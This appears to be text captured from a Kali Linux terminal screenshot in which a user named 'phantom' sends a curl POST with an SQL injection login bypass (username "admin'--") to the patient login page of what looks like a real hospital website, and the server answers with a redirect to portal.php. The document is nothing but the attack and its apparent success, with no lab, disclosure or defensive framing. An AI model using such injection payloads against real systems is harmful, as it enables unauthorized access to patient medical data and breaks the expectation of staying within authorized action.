 phantom@kali: ~
Session Actions Edit View Help
┌──(phantom㉿kali)-[~]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
-d "username=admin'-- &password=anything"
HTTP/2 302
[session cookie redacted]
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Mon, 23 Nov 2026 16:41:24 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
┌──(phantom㉿kali)-[~]
└─$
KALI